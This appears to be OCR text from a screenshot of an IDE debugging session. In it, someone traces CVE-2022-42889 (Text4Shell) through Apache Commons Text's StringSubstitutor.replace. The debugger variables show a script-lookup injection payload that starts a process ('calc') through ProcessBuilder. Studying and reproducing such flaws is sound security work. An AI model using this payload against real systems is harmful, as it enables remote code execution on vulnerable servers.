 File Edit View Navigate Code Refactor Build Run Tools Git Window Help CVE-2022-42889
org apache commons text StringSubstitutor replace EXP Git:
EXP.java ScriptStringLookup.java ProcessBuilder.java StringSubstitutor.java StringLookupFactory.java
Throws: IllegalArgumentException – if variable is
not found when its allowed to throw
exception
Reader Mode
811 public String replace(final String source) { source: "${script:javascript:new java.lang.ProcessBuilder("
812 if (source == null = false ) { source: "${script:javascript:new java.lang.ProcessBuilder("calc").start()
813 return null;
814 }
815 final TextStringBuilder buf = new TextStringBuilder(source);
816 if (!substitute(buf, offset: 0, source.length())) {
817 return source;
818 }
Project
Commit
Pull Requests
Bookmarks
Structure
Maven
Database
Notifications
Debug: EXP
Debugger Console
Frames Variables
"mai...NING
replace:812, StringSubst
main:8, EXP
this = {StringSubstitutor@730}
source = "${script:javascript:new java.lang.ProcessBuilder("calc").start()}"
Git Profile with 'IntelliJ Profiler' Debug TODO Problems Terminal Endpoints Services Profiler Build Dependencies
Method 'org.apache.commons.text.StringSubstitutor.replace()' entered at org.apache.commons.text.StringSubstitutor.replace( 813:25 LF UTF-8 4 spaces main